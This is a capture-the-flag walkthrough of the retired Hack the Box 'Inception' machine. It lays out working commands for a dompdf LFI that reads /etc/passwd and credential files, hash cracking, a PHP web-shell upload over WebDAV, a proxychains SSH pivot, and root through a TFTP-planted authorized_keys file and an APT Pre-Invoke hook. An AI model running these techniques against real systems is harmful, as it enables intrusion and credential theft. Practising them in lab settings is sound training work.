Hack the Box Challenge: Inception Walkthrough
Hello friends!! Today we are going to solve another challenge “Inception” which is categories as retired lab presented by Hack the Box for making online penetration practices. Solving challenges in this lab is not that much easy, you have to use your entire Penetration testing skills. Let start and learn how to breach a network and then exploit it for retrieving desired information.
Level: Hard
Task: find user.txt and root.txt file on the victim’s machine.
Since these labs are online accessible therefore they have static IP. The IP of Inception is 10.10.10.67 so let’s start with nmap port enumeration.
nmap -A 10.10.10.67
From the given below image, you can observe we found port 80 and 3128 are open in the victim’s network.


Knowing port 80 was open on the victim’s network we preferred to explore his IP in the browser and the following image get opened as shown below.

Then we checked its source code and found something “dompdf” which could be a directory, so let’s go through it.

So when we had explored /dompdf in the browser, it put up some files. I was interested in version so we opened it and found version 0.6.0
After that with help of searchsploit, we got an exploit 33004.txt for dompdf 0.6.0.

In this exploit, you will get an instance for exploiting the target machine with help of LFI.

Then without wasting time we look for /etc/passwd file with the help of the following command:
curl http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
But we got an encoded result, therefore, we need to decode it.

From given below image you can observe that we have successfully decoded base 64 data and can read first username Cobb.

And after penetrating very deep, we found default.conf file inside apache which holds another base64 value, now use given below command for that.
http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/apache2/sites-enabled/000-default.conf
After decoding above found base64 value, you will get a highlighted path for AuthUserFile as shown below in the given image. If you will read the text inside location tag <location>, you will realize that it is giving hint for login credential for /webdev_test_inception and more security details such as authentication type: basic.

Again type the following command:

curl http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/var/www/html/webdav_test_inception/webdav.passwd
Hmmmmm!!! One more base64 value, let’s decode this also.

So when we had decoded above based 64 value and found a hash value for user “webdav_tester” from it. Here we had copied it into a text file and now going to use John the ripper for cracking this hash.

Type following command for cracking hash value with the help of /rockyou.txt
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Great!! It gives “babygurl69”


So currently we have our username “webdav_tester” and the password “babygurl69” for login into / webdev_test_inception and authentication type is also basic therefore we can use cadaver for uploading backdoor.
Type following command for uploading php backdoor:
cadaver http://10.10.10.67/webdav_test_inception webdav_tester babygurl69 put /root/Desktop/qsd-php-backdoor.php
While uploading php backdoor we had tried so many types of php backdoor but among them, qsp-php-backdoor.php was working and it is default location is /usr/share/webshells/php.
Then we open uploaded php shell in the browser and click on “go to current working directory”.
http://webdav_test_inception/qsd-php-backdoor.php


It brings us into inside /html directory, where we saw wordpress 4.8.3 and opened it.

Then we explore /wp-config.php file and found the username “root” and password “VwPddNh7xMZyDQoByQL4“. We also tried to login to WordPress but it was not active.
Again we came back to the previous page as shown below and type the following command inside execute shell text filed for identifying all running services inside the network.

netstat -antp

Here we found ssh is open inside internal network and also observed new interface 192.168.0.10

Since we know port 3128 is open for squid HTTP proxy, so now open /etc/proxy.conf to add that inside it as shown below in the image.
Now connect to ssh through proxychains by using below command and submit password that was found from inside /wp-config.php for user cobb.
proxychains ssh cobb@127.0.0.1
Nice!!! It works and we logged in successfully, let’s grab the user.txt first as shown.


Then for finding root.txt flag, we need privilege escalation, therefore, type sudo -l command which will tell you sets permission for user cobb. And you will see that Cobb has ALL permissions. Then further we execute sudo su and got root access and move for root.txt file.
Dammitttttttt!!!!! It was a bloody trap, not original root access.
ifconfig tells us IP is 192.168.0.10 and then we ping thought to ping 192.168.0.1, and the host was up.

Then with help of the following command, we came to know port 21, 22 and 53 were opened.
nc -zv 192.168.0.1 1-65535 &> results && cat results | grep succeeded
We successfully login into FTP by using anonymous: anonymous and run ls command for looking all directories and files.


Inside /etc we saw three files: passwd, crontab and tftpd-hpa in /default. We downloaded all three files.
cd /etc get passwd get crontab cd default get tftpd-hpa
Then read all three file through cat
cat /etc/passwd cat /default/tftpd-hpa


cat crontab
Here we saw something very interested that every 5 minutes apt-update command is running.

Then we generated ssh key by executing the following command:
ssh-keygen

Now enter following commands for uploading public key on 192.168.0.1 using TFTP:
cd /root/.ssh tftp 192.168.0.1 put id_rsa.pub /root/.ssh/authorized_keys
Since TFTP gives all permission to the authorized key which means anyone can read and write it as result ssh public key get fail due to incorrect permission, it should 600. Now exit from tftp and change authorized key permission in the current host machine.
quit
We were not much sure how to change permission through apt-update command, therefore, we search in Google and luckily found a link that helps us in generating apt update command for changing authorized key permission.
echo 'APT::Update::Pre-Invoke {"chmod 600 /root/.ssh/authorized_keys"};' > rootshell
tftp 192.168.0.1
put rootshell /etc/apt/apt.conf.d/rootshell
quit
ssh root@192.168.0.1
Wait for 5 mins and then you will get root access. After that grab the root.txt flag and Hit the GOAL!!!
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here